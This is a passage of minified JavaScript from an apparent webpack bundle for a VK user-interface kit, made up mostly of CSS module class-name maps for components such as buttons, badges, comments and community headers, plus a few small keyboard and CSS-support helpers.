o=e=>{(e=>{const{target:t,key:a}=e,o=t,{tagName:i}=o,n=o.getAttribute("role");return!(!0===o.isContentEditable||"INPUT"===i||"TEXTAREA"===i||"button"!==n&&"link"!==n||(" "!==a&&"Spacebar"!==a||"button"!==n)&&("A"===i&&o.hasAttribute("href")||"Enter"!==a))})(e)&&(e.preventDefault(),e.target.click?.())}},531868:(e,t,a)=>{function o({href:e,onClick:t}){return Boolean(e||t)}a.d(t,{isInteractive:()=>o})},553467:(e,t,a)=>{function o(e){e.offsetHeight}a.d(t,{reflow:()=>o})},202031:(e,t,a)=>{function o(e){return!("undefined"==typeof window||!window.CSS||!window.CSS.supports)&&window.CSS.supports(e)}a.d(t,{isCSSSupported:()=>o,maskImageIsSupported:()=>i});const i=o("\n  (mask-image: linear-gradient(#000, transparent))\n  or (-webkit-mask-image: linear-gradient(#000, transparent)) \n")},983442:(e,t,a)=>{function o(e,t=1){return`rgba(${e.join(", ")}, ${t})`}a.d(t,{toCssRgba:()=>o})},71933:(e,t,a)=>{function o(e){return"string"==typeof e||"number"==typeof e}a.d(t,{isStringOrNumber:()=>o})},739293:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"EditableLabel__root--Egb5i",textWrapper:"EditableLabel__textWrapper--VJC7Y",editIcon:"EditableLabel__editIcon--HaVpS",rootEditing:"EditableLabel__rootEditing--OpWqD"}},72493:(e,t,a)=>{a.d(t,{default:()=>o});const o={spinner:"MessageBoxModal__spinner--0TcWz"}},410301:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"SettingsCellSwitch__root--UCWlt",rootDisabled:"SettingsCellSwitch__rootDisabled--avSlA",content:"SettingsCellSwitch__content--QHfxb",description:"SettingsCellSwitch__description--yYLv9",switch:"SettingsCellSwitch__switch--H4Oj8"}},605754:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitActionsGroup__root--NVh72",rootMultiline:"vkitActionsGroup__rootMultiline--d1uCE",separator:"vkitActionsGroup__separator--68Zh2",separatorInterpunct:"vkitActionsGroup__separatorInterpunct--hx3hf"}},475621:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitActionsGroupItem__root--HJ4zX",rootStretched:"vkitActionsGroupItem__rootStretched--SQ38k",rootModePrimary:"vkitActionsGroupItem__rootModePrimary--ofQuj",rootModeSecondary:"vkitActionsGroupItem__rootModeSecondary--cZM5f",rootHover:"vkitActionsGroupItem__rootHover--YbOwm",rootActive:"vkitActionsGroupItem__rootActive--JvFgh",in:"vkitActionsGroupItem__in--BEMUH",before:"vkitActionsGroupItem__before--FIUfo"}},206460:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootDisableOpacity:"vkitActionSheetItem__rootDisableOpacity--96M87"}},195204:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAvatar__root--GW8iO",overlay:"vkitAvatar__overlay--tAnTo"}},876886:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootPadding:"vkitBanner__rootPadding--gJjiq",rootStretched:"vkitBanner__rootStretched--MkGAl",rootTransparent:"vkitBanner__rootTransparent--gVKV2"}},298678:(e,t,a)=>{a.d(t,{default:()=>o});const o={elevation1:"vkitButton__elevation1--X6kwB",elevation2:"vkitButton__elevation2--b8J5b",elevation3:"vkitButton__elevation3--ffEpV",elevation4:"vkitButton__elevation4--yxmtI",root:"vkitButton__root--jY25e"}},215680:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootSegmented:"vkitButtonGroup__rootSegmented--Aj3CR",vkuiButtonGroupHost:"vkitButtonGroup__vkuiButtonGroup__host--Bv569",separator:"vkitButtonGroup__separator--86zxX"}},830578:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootWithPrimaryButton:"vkitCalendar__rootWithPrimaryButton--u9NNx"}},187986:(e,t,a)=>{a.d(t,{default:()=>o});const o={noIsolation:"vkitCell__noIsolation--3Wmre",alignIconsStart:"vkitCell__alignIconsStart--VTu9o"}},531496:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootNoStretched:"vkitCheckbox__rootNoStretched--pGSdb"}},84170:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitContentBadge__root--UCuCT",content:"vkitContentBadge__content--5R9vk",rootSizeL:"vkitContentBadge__rootSizeL--0QG9W",rootSizeM:"vkitContentBadge__rootSizeM--3ipwO",rootSizeS:"vkitContentBadge__rootSizeS--WzGpd",rootCapsule:"vkitContentBadge__rootCapsule--Xq6i4",rootAppearanceAccent:"vkitContentBadge__rootAppearanceAccent--GAL9F",rootModePrimary:"vkitContentBadge__rootModePrimary--zK5w6",rootModeSecondary:"vkitContentBadge__rootModeSecondary--DXcvy",rootModeOutline:"vkitContentBadge__rootModeOutline--cJxN4",rootAppearanceAccentRed:"vkitContentBadge__rootAppearanceAccentRed--SHY0U",rootAppearanceAccentOrangeFire:"vkitContentBadge__rootAppearanceAccentOrangeFire--bHX4C",rootAppearanceAccentOrange:"vkitContentBadge__rootAppearanceAccentOrange--LkysC",rootAppearanceAccentOrangePeach:"vkitContentBadge__rootAppearanceAccentOrangePeach--Ran1U",rootAppearanceAccentGreen:"vkitContentBadge__rootAppearanceAccentGreen--g6SW8",rootAppearanceAccentSecondary:"vkitContentBadge__rootAppearanceAccentSecondary--0B5we",rootAppearanceAccentTint:"vkitContentBadge__rootAppearanceAccentTint--JQE4N",rootAppearanceAccentBlue:"vkitContentBadge__rootAppearanceAccentBlue--tUiMm",rootAppearanceAccentPurple:"vkitContentBadge__rootAppearanceAccentPurple--vnryz",rootAppearanceAccentViolet:"vkitContentBadge__rootAppearanceAccentViolet--jYoNa",rootAppearanceAccentRaspberryPink:"vkitContentBadge__rootAppearanceAccentRaspberryPink--Tyrx0",rootAppearanceAccentPink:"vkitContentBadge__rootAppearanceAccentPink--kAJy1",rootAppearanceAccentGray:"vkitContentBadge__rootAppearanceAccentGray--gRe8E",rootAppearanceNeutral:"vkitContentBadge__rootAppearanceNeutral--ycyRb",rootAppearanceOverlay:"vkitContentBadge__rootAppearanceOverlay--9Ux07"}},106263:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootSizeM:"vkitContentBadgeIconSlot__rootSizeM--A2pMy",rootSizeL:"vkitContentBadgeIconSlot__rootSizeL--Uqx0T",rootSingleIconSizeM:"vkitContentBadgeIconSlot__rootSingleIconSizeM--lpRMf",rootSingleIconSizeL:"vkitContentBadgeIconSlot__rootSingleIconSizeL--h93Np"}},893168:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitGallery__root--GzZci",animation:"vkitGallery__animation--YbPsK",arrowAreaHeight:"vkitGallery__arrowAreaHeight--jIhTA"}},955240:(e,t,a)=>{a.d(t,{default:()=>o});const o={group:"vkitGroup__group--LBp1m",groupModeCard:"vkitGroup__groupModeCard--Ee41B",groupPaddingNone:"vkitGroup__groupPaddingNone--W4tH6",groupPaddingS:"vkitGroup__groupPaddingS--cxTD3",groupPaddingM:"vkitGroup__groupPaddingM--HSndt",noTopRounded:"vkitGroup__noTopRounded--bZmDF",noBottomRounded:"vkitGroup__noBottomRounded--KGbag",stretched:"vkitGroup__stretched--oJdHc",horizontalContentExpanded:"vkitGroup__horizontalContentExpanded--9HJAx",verticalContentExpanded:"vkitGroup__verticalContentExpanded--uDdXK",groupModePlain:"vkitGroup__groupModePlain--8jwTn"}},329232:(e,t,a)=>{a.d(t,{default:()=>o});const o={group:"vkitGroupIsland__group--OxKre",groupPaddingS:"vkitGroupIsland__groupPaddingS--GudRR",groupPaddingNone:"vkitGroupIsland__groupPaddingNone--81azK",groupSticked:"vkitGroupIsland__groupSticked--4684w",groupNoTopRounded:"vkitGroupIsland__groupNoTopRounded--RYlyQ",groupNoBottomRounded:"vkitGroupIsland__groupNoBottomRounded--xZkyS",groupStretched:"vkitGroupIsland__groupStretched--f9daA",description:"vkitGroupIsland__description--1CrRB"}},503708:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootSpacingS:"vkitGroupLayout__rootSpacingS--s17CK"}},360480:(e,t,a)=>{a.d(t,{default:()=>o});const o={tappable:"vkitHeader__tappable--ukMVT",headerPrimary:"vkitHeader__headerPrimary--Tsn9I",header:"vkitHeader__header--2WpQq",headerSecondary:"vkitHeader__headerSecondary--4mFB0",withSubtitle:"vkitHeader__withSubtitle--WrQU8",headerTertiary:"vkitHeader__headerTertiary--bcXCR",content:"vkitHeader__content--twJVT",headerLarge:"vkitHeader__headerLarge--xq4NY",headerSmall:"vkitHeader__headerSmall--VzkPg",headerMedium:"vkitHeader__headerMedium--ykFGn",separator:"vkitHeader__separator--Ya3ZN",headerNoStretched:"vkitHeader__headerNoStretched--7nCnc",before:"vkitHeader__before--v5yPt",subtitle:"vkitHeader__subtitle--BoNu7"}},184182:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitHorizontalCell__root--Dta9h",rootDisableOpacity:"vkitHorizontalCell__rootDisableOpacity--6iZBh"}},535948:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootNoPadding:"vkitIconButton__rootNoPadding--R2KMb",rootCustomSize:"vkitIconButton__rootCustomSize--V5GwL"}},70199:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitImageBaseOverlayItem__root--9SGXF",rootOnHover:"vkitImageBaseOverlayItem__rootOnHover--ZlUzk",rootTopLeft:"vkitImageBaseOverlayItem__rootTopLeft--Gyfxy",rootTopCenter:"vkitImageBaseOverlayItem__rootTopCenter--ITxAj",rootTopRight:"vkitImageBaseOverlayItem__rootTopRight--15zf2",rootBottomLeft:"vkitImageBaseOverlayItem__rootBottomLeft--3gGwM",rootBottomCenter:"vkitImageBaseOverlayItem__rootBottomCenter--HwKtf",rootBottomRight:"vkitImageBaseOverlayItem__rootBottomRight--0BZXA",rootCenterLeft:"vkitImageBaseOverlayItem__rootCenterLeft--5lUV2",rootCenterRight:"vkitImageBaseOverlayItem__rootCenterRight--nHPQH"}},878154:(e,t,a)=>{a.d(t,{default:()=>o});const o={primary:"vkitLink__primary--1qamM",secondary:"vkitLink__secondary--qANGF",tertiary:"vkitLink__tertiary--zFxFS",subhead:"vkitLink__subhead--57uk8",contrast:"vkitLink__contrast--8FE4V",noUnderline:"vkitLink__noUnderline--85inP",link:"vkitLink__link--ulSxi",withIconInChildren:"vkitLink__withIconInChildren--SH85z"}},103676:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootModeNegative:"vkitMark__rootModeNegative--Wvt83",rootModeWarning:"vkitMark__rootModeWarning--muctP",rootModePositive:"vkitMark__rootModePositive--yDplI"}},782376:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootNoStretched:"vkitMiniInfoCell__rootNoStretched--Cd0Nh",rootNoPadding:"vkitMiniInfoCell__rootNoPadding--gBAaB",secondaryColorChevron:"vkitMiniInfoCell__secondaryColorChevron--JZGlE"}},182896:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootHeightRegular:"vkitPanelHeader__rootHeightRegular--ZNrGn",afterSpacing:"vkitPanelHeader__afterSpacing--ehtZW"}},651844:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitPlaceholder__container--2B6xd",containerStretched:"vkitPlaceholder__containerStretched--DSXbL",containerOverlay:"vkitPlaceholder__containerOverlay--QRlkY",text:"vkitPlaceholder__text--hx8UB"}},651032:(e,t,a)=>{a.d(t,{default:()=>o});const o={masked:"vkitPopoutWrapper__masked--CFJgn"}},445184:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootNoTopRounded:"vkitPopover__rootNoTopRounded--L4jkl"}},106992:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootHasNoChildren:"vkitRadio__rootHasNoChildren--7q94w",rootNoHorizontalPadding:"vkitRadio__rootNoHorizontalPadding--4xKSC"}},152086:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootModeOutline:"vkitSearch__rootModeOutline--urFel",rootModeTransparent:"vkitSearch__rootModeTransparent--RdCtq"}},654179:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSearchSkeleton__root--3MkAh",search:"vkitSearchSkeleton__search--WCQmt",searchCompact:"vkitSearchSkeleton__searchCompact--UEMXF"}},849294:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootDisableOpacity:"vkitSimpleCell__rootDisableOpacity--CaC0P"}},980216:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSpacing__root--v3fi6",rootVertical:"vkitSpacing__rootVertical--pqIel",rootSize3Xs:"vkitSpacing__rootSize3Xs--NboM4",rootSize2Xs:"vkitSpacing__rootSize2Xs--xhHoL",rootSizeXs:"vkitSpacing__rootSizeXs--wRsqj",rootSizeS:"vkitSpacing__rootSizeS--CLW27",rootSizeM:"vkitSpacing__rootSizeM--Mx4Yn",rootSizeL:"vkitSpacing__rootSizeL--ITEBJ",rootSizeXl:"vkitSpacing__rootSizeXl--rxE0h",rootSize2Xl:"vkitSpacing__rootSize2Xl--1rTz0",rootSize3Xl:"vkitSpacing__rootSize3Xl--DcXmr",rootSize4Xl:"vkitSpacing__rootSize4Xl--XrFue"}},369176:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootNoStretched:"vkitSpinner__rootNoStretched--8EaUm"}},634864:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootFadeLeft:"vkitSubnavigationBar__rootFadeLeft--ZIpax",rootFadeRight:"vkitSubnavigationBar__rootFadeRight--CUsSU"}},322776:(e,t,a)=>{a.d(t,{default:()=>o});const o={disabled:"vkitSubnavigationButton__disabled--j7TzE"}},735530:(e,t,a)=>{a.d(t,{default:()=>o});const o={in:"vkitTabs__in--6vJAb",inFadeLeft:"vkitTabs__inFadeLeft--qe8eR",inFadeRight:"vkitTabs__inFadeRight--4syuH",scroll:"vkitTabs__scroll--RSYiI",scrollIn:"vkitTabs__scrollIn--ZneYQ"}},232536:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootNoMinWidth:"vkitTabsItem__rootNoMinWidth--Akd9h",rootGradient:"vkitTabsItem__rootGradient--EWX7q",gradient:"vkitTabsItem__gradient--fFKOk"}},393568:(e,t,a)=>{a.d(t,{default:()=>o});const o={containerTextAlignCenter:"vkitTextTooltip__containerTextAlignCenter--KgARH",containerTextAlignRight:"vkitTextTooltip__containerTextAlignRight--l2eLg"}},610618:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootOverlay:"vkitTextarea__rootOverlay--k5hDj"}},408260:(e,t,a)=>{a.d(t,{default:()=>o});const o={wrap:"vkitInfo__wrap--qPidu",item:"vkitInfo__item--QQ8QS",icon:"vkitInfo__icon--PJuN4"}},296748:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAvatarStack__root--vbsRM",rootTop:"vkitAvatarStack__rootTop--DDlyA",rootBottom:"vkitAvatarStack__rootBottom--EbdZk",rootStroke:"vkitAvatarStack__rootStroke--4cDtn"}},404560:(e,t,a)=>{a.d(t,{default:()=>o});const o={blinkText:"vkitBlinkText__blinkText--YxRD1",blinkTextShown:"vkitBlinkText__blinkTextShown--ijskM"}},332313:(e,t,a)=>{a.d(t,{default:()=>o});const o={item:"vkitBreadcrumb__item--79I0F",itemInteractive:"vkitBreadcrumb__itemInteractive--AMnpV",label:"vkitBreadcrumb__label--cBG75",itemCurrent:"vkitBreadcrumb__itemCurrent--4nPTe",before:"vkitBreadcrumb__before--bgJZf",indicator:"vkitBreadcrumb__indicator--7iCkP"}},961180:(e,t,a)=>{a.d(t,{default:()=>o});const o={item:"vkitBreadcrumbs__item--L4pXe",chevron:"vkitBreadcrumbs__chevron--KO7vB",chevronReversed:"vkitBreadcrumbs__chevronReversed--Jg924"}},349820:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitBullets__container--MaOYb",bullet:"vkitBullets__bullet--6WmCr",bulletHover:"vkitBullets__bulletHover--2ktTx",bulletSelected:"vkitBullets__bulletSelected--fyGHs"}},475050:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitButtonLayout__root--5qjtZ",before:"vkitButtonLayout__before--IDi7W",after:"vkitButtonLayout__after--vZ0Bj"}},550148:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCancelSpinner__root--LXb3I"}},813438:(e,t,a)=>{a.d(t,{default:()=>o});const o={count:"vkitChannelImages__count--OnLrl"}},745936:(e,t,a)=>{a.d(t,{default:()=>o});const o={scroll:"vkitChannelPreview__scroll--UDi68",root:"vkitChannelPreview__root--x8OZe"}},645720:(e,t,a)=>{a.d(t,{default:()=>o});const o={item:"vkitChannelPreviewItem__item--qnhqc",itemWithChildren:"vkitChannelPreviewItem__itemWithChildren--WIsI8",content:"vkitChannelPreviewItem__content--Ree4f",textImages:"vkitChannelPreviewItem__textImages--GO2S1"}},961596:(e,t,a)=>{a.d(t,{default:()=>o});const o={nowrap:"vkitChipAttachment__nowrap--VjyqQ",root:"vkitChipAttachment__root--wwGoU"}},744892:(e,t,a)=>{a.d(t,{default:()=>o});const o={containerScroll:"vkitChipsInputCellList__containerScroll--7BEdU",scroll:"vkitChipsInputCellList__scroll--d61HL"}},756260:(e,t,a)=>{a.d(t,{default:()=>o});const o={progress:"vkitCircleProgress__progress--wJ1BV",progressIn:"vkitCircleProgress__progressIn--fuiOA",rootPrimary:"vkitCircleProgress__rootPrimary--V7t5O",progressBackground:"vkitCircleProgress__progressBackground--8inoj",rootPrimaryInvariably:"vkitCircleProgress__rootPrimaryInvariably--26O62",rootContrast:"vkitCircleProgress__rootContrast--V6rfM"}},241264:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitClipPreview__root--3OQYk",image:"vkitClipPreview__image--MXxcl",content:"vkitClipPreview__content--2Xhxh",title:"vkitClipPreview__title--oSv4G",verified:"vkitClipPreview__verified--XzBLo",description:"vkitClipPreview__description--kcN5i",footer:"vkitClipPreview__footer--77TZE",iconView:"vkitClipPreview__iconView--zm07z",iconMute:"vkitClipPreview__iconMute--KhOsa"}},662644:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCodeCard__root--s0PeM",code:"vkitCodeCard__code--lSp46",codePrimary:"vkitCodeCard__codePrimary--cDVi4",label:"vkitCodeCard__label--1it3Z",copy:"vkitCodeCard__copy--rdRM2"}},873024:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitCollapsible__container--99jvs",containerCollapsed:"vkitCollapsible__containerCollapsed--aREYZ"}},17492:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCommentInput__root--vGtda",container:"vkitCommentInput__container--FSZ8T",containerWithMargin:"vkitCommentInput__containerWithMargin--sKojR",withBefore:"vkitCommentInput__withBefore--xYTBC",before:"vkitCommentInput__before--3oBBJ",beforeTop:"vkitCommentInput__beforeTop--u4y4x",beforeBottom:"vkitCommentInput__beforeBottom--QBokQ",beforeMiddle:"vkitCommentInput__beforeMiddle--EYp0J",inputContainer:"vkitCommentInput__inputContainer--fv1W0",sendOutside:"vkitCommentInput__sendOutside--Zomqg",top:"vkitCommentInput__top--MmI4d",bottom:"vkitCommentInput__bottom--9Z33b",attachments:"vkitCommentInput__attachments--ORLhJ",uploadingAttachments:"vkitCommentInput__uploadingAttachments--Ym9f0"}},156892:(e,t,a)=>{a.d(t,{default:()=>o});const o={fieldContainer:"vkitCommentInputContentEditable__fieldContainer--CMxF8",root:"vkitCommentInputContentEditable__root--jKcQr",rootOverlay:"vkitCommentInputContentEditable__rootOverlay--u30Jd",input:"vkitCommentInputContentEditable__input--4rrwv",inputWithPaddingForAfter:"vkitCommentInputContentEditable__inputWithPaddingForAfter--dT5ck",placeholder:"vkitCommentInputContentEditable__placeholder--QeeSF",inputWithMaxLines:"vkitCommentInputContentEditable__inputWithMaxLines--hnOws",inlineAfter:"vkitCommentInputContentEditable__inlineAfter--hEk32",afterButtons:"vkitCommentInputContentEditable__afterButtons--T8JuO"}},746946:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCommentInputIconButton__root--zJAzb"}},38752:(e,t,a)=>{a.d(t,{default:()=>o});const o={send:"vkitCommentInputSendButton__send--WgbUQ",sendDefault:"vkitCommentInputSendButton__sendDefault--KSoSE",sendOverlay:"vkitCommentInputSendButton__sendOverlay--Xv73m",sendAccent:"vkitCommentInputSendButton__sendAccent--ve5ax",sendActive:"vkitCommentInputSendButton__sendActive--OYqAU"}},65104:(e,t,a)=>{a.d(t,{default:()=>o});const o={in:"vkitCommentInputUploadingAttachmentProgress__in--hnwfZ"}},971884:(e,t,a)=>{a.d(t,{default:()=>o});const o={comment:"vkitComment__comment--nW26a",selected:"vkitComment__selected--NQHWR",contentWrapper:"vkitComment__contentWrapper--O7D4j",contentText:"vkitComment__contentText--FUPvk",formattedText:"vkitComment__formattedText--dIeRB",attachments:"vkitComment__attachments--ORW9j",info:"vkitComment__info--n9S1Q"}},128531:(e,t,a)=>{a.d(t,{default:()=>o});const o={action:"vkitAction__action--hReZD"}},250528:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioAttachment__root--kSvxE",playPauseIcon:"vkitAudioAttachment__playPauseIcon--hlJHz",main:"vkitAudioAttachment__main--puXUv",audioTextInfo:"vkitAudioAttachment__audioTextInfo--wVxBt",audioTitle:"vkitAudioAttachment__audioTitle--wnPWW",artistLink:"vkitAudioAttachment__artistLink--a6x9U",audioLink:"vkitAudioAttachment__audioLink--9KVUQ",durationOrActions:"vkitAudioAttachment__durationOrActions--Ltl5k",sliders:"vkitAudioAttachment__sliders--LMzxk",slidersShown:"vkitAudioAttachment__slidersShown--kU2Ei",progressWrapper:"vkitAudioAttachment__progressWrapper--C6jpO",volumeWrapper:"vkitAudioAttachment__volumeWrapper--5vnZm"}},322562:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCommentAttachments__root--vExT9",rootGapS:"vkitCommentAttachments__rootGapS--M68Ok",rootGapXl:"vkitCommentAttachments__rootGapXl--nsPwl",hiddenAttach:"vkitCommentAttachments__hiddenAttach--oRGtB"}},753696:(e,t,a)=>{a.d(t,{default:()=>o});const o={delete:"vkitDeleteButton__delete--JAICg"}},83360:(e,t,a)=>{a.d(t,{default:()=>o});const o={thumb:"vkitDocAttachment__thumb--1928o",linkDoc:"vkitDocAttachment__linkDoc--vgQx3",interactiveOverlay:"vkitDocAttachment__interactiveOverlay--OZVDv",playGifButton:"vkitDocAttachment__playGifButton--khXPr"}},107328:(e,t,a)=>{a.d(t,{default:()=>o});const o={thumb:"vkitPhotoAttachment__thumb--giNvA"}},375580:(e,t,a)=>{a.d(t,{default:()=>o});const o={thumb:"vkitVideoAttachment__thumb--1xlcU",durationInteractive:"vkitVideoAttachment__durationInteractive--wA4s3"}},315698:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCommentBase__root--g2L8b",in:"vkitCommentBase__in--ixlGE",title:"vkitCommentBase__title--yIkBS",titleAfter:"vkitCommentBase__titleAfter--HAJNf",actions:"vkitCommentBase__actions--5jmeF",actionsVisible:"vkitCommentBase__actionsVisible--FJsGS",actionSpinner:"vkitCommentBase__actionSpinner--m9ayi"}},415131:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootHighlighted:"vkitCommentBaseOwnerName__rootHighlighted--hdmjM"}},491770:(e,t,a)=>{a.d(t,{default:()=>o});const o={attachments:"vkitCommentEdit__attachments--X2v9c",uploadingAttachments:"vkitCommentEdit__uploadingAttachments--75Siy",afterField:"vkitCommentEdit__afterField--ch7xi",bottom:"vkitCommentEdit__bottom--0C5nc",buttons:"vkitCommentEdit__buttons--qtB8P"}},819950:(e,t,a)=>{a.d(t,{default:()=>o});const o={like:"vkitCommentLike__like--FUmAu",likeActive:"vkitCommentLike__likeActive--2JjBt",count:"vkitCommentLike__count--Atlas"}},836698:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitCommentLikedByOwner__container--CQmSa",like:"vkitCommentLikedByOwner__like--gutGC",likeActive:"vkitCommentLikedByOwner__likeActive--Be3JO"}},444478:(e,t,a)=>{a.d(t,{default:()=>o});const o={wrapper:"vkitCommentDeleted__wrapper--vzEVS",centered:"vkitCommentDeleted__centered--mdC4L",in:"vkitCommentDeleted__in--phsYb",restore:"vkitCommentDeleted__restore--0RSo2",selected:"vkitCommentDeleted__selected--kySAE",actions:"vkitCommentDeleted__actions--ANZ5P"}},713748:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCommentLayout__root--V5PF8"}},910940:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCommentLayoutAction__root--8zN1l",avatar:"vkitCommentLayoutAction__avatar--2KnRj"}},186510:(e,t,a)=>{a.d(t,{default:()=>o});const o={expand:"vkitLayoutActionIcon__expand--48Yce"}},635168:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCommentLayoutHide__root--BNppG",icon:"vkitCommentLayoutHide__icon--9Tr8e"}},459134:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCommentReplyTarget__root--h5WXf"}},762948:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitCommunityCategoryItem__container--gqQBt",containerHorizontal:"vkitCommunityCategoryItem__containerHorizontal--M7pqN",containerVertical:"vkitCommunityCategoryItem__containerVertical--FQPOy",avatar:"vkitCommunityCategoryItem__avatar--P9S16"}},388372:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitCommunityCollection__container--TrSci",cover:"vkitCommunityCollection__cover--Xzz4Z",coverMultiColumns:"vkitCommunityCollection__coverMultiColumns--RYtPJ",header:"vkitCommunityCollection__header--7nHGl",headerDesktop:"vkitCommunityCollection__headerDesktop--BkYPu",items:"vkitCommunityCollection__items--VDGk4",itemsDesktop:"vkitCommunityCollection__itemsDesktop--YGJSK"}},782252:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCommunityHeader__root--yxrJO",rootMobile:"vkitCommunityHeader__rootMobile--uGjlD",cover:"vkitCommunityHeader__cover--ZCFH9",channelCover:"vkitCommunityHeader__channelCover--tGwly",coverMobile:"vkitCommunityHeader__coverMobile--KpqSJ",coverImage:"vkitCommunityHeader__coverImage--w5SjQ",channelCoverImage:"vkitCommunityHeader__channelCoverImage--9uj9q",coverImageMobile:"vkitCommunityHeader__coverImageMobile--TbDxU",coverGradient:"vkitCommunityHeader__coverGradient--8I6zy",coverGradientMobile:"vkitCommunityHeader__coverGradientMobile--EEQc8",coverAdditionUpdate:"vkitCommunityHeader__coverAdditionUpdate--JyVMm",coverAdditionUpdateMobile:"vkitCommunityHeader__coverAdditionUpdateMobile--REyZR",coverAdminActions:"vkitCommunityHeader__coverAdminActions--EYwmD",hoverAdditionActions:"vkitCommunityHeader__hoverAdditionActions--rSd37",coverBadges:"vkitCommunityHeader__coverBadges--BrlZM",coverBadgesMobile:"vkitCommunityHeader__coverBadgesMobile--KLt3E",contentWrapper:"vkitCommunityHeader__contentWrapper--Z5lc3",contentWrapperMobile:"vkitCommunityHeader__contentWrapperMobile--UP6yq",avatar:"vkitCommunityHeader__avatar--iuREP",avatarMobile:"vkitCommunityHeader__avatarMobile--FwKlm",content:"vkitCommunityHeader__content--hTQWm",coverPlaceholder:"vkitCommunityHeader__coverPlaceholder--lweOC"}},984210:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitCommunityServiceCard__container--ZWYJT",innerContainer:"vkitCommunityServiceCard__innerContainer--uXSS8",containerTop:"vkitCommunityServiceCard__containerTop--Zch5f",containerBottom:"vkitCommunityServiceCard__containerBottom--KHYSf",appTags:"vkitCommunityServiceCard__appTags--83kis",appTag:"vkitCommunityServiceCard__appTag--BGf43",appAction:"vkitCommunityServiceCard__appAction--N7M0u"}},740140:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCompactSearch__root--P3OG0",input:"vkitCompactSearch__input--sUhSP",buttonWrapper:"vkitCompactSearch__buttonWrapper--WRxJq",button:"vkitCompactSearch__button--tURW1",withPadding:"vkitCompactSearch__withPadding--8S6GJ"}},260796:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootCompact:"vkitCompactSimpleCell__rootCompact--hX2IK"}},28810:(e,t,a)=>{a.d(t,{default:()=>o});const o={tappable:"vkitContentTappable__tappable--I7Od8"}},166234:(e,t,a)=>{a.d(t,{default:()=>o});const o={subtitle:"vkitContentTitles__subtitle--XA833"}},836400:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitDesktopHeaderButton__root--jfKFM",rootWithDynamicWidth:"vkitDesktopHeaderButton__rootWithDynamicWidth--5RHSk",indicator:"vkitDesktopHeaderButton__indicator--fFwFo",indicatorPosition:"vkitDesktopHeaderButton__indicatorPosition--Olt4i"}},750428:(e,t,a)=>{a.d(t,{default:()=>o});const o={card:"vkitDonutCard__card--d32dT",plainCard:"vkitDonutCard__plainCard--4629m",imageContainer:"vkitDonutCard__imageContainer--vKbO4",fullHeightContainer:"vkitDonutCard__fullHeightContainer--KByfH",fullWidthContainer:"vkitDonutCard__fullWidthContainer--SaGgw",halfSubtitleContainer:"vkitDonutCard__halfSubtitleContainer--0ZQTw",wholeSubtitleContainer:"vkitDonutCard__wholeSubtitleContainer--tHHae"}},445816:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitDownloadedGamesCell__container--0kD3Q",content:"vkitDownloadedGamesCell__content--ZMpxA",image:"vkitDownloadedGamesCell__image--wuEAU",title:"vkitDownloadedGamesCell__title--2Rvpi",subtitle:"vkitDownloadedGamesCell__subtitle--YXT4j",action:"vkitDownloadedGamesCell__action--6c8qV"}},48460:(e,t,a)=>{a.d(t,{default:()=>o});const 